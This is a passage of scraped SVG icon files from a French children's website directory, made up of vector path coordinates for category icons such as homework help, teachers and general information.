					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/51.svg
body_size: 104558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
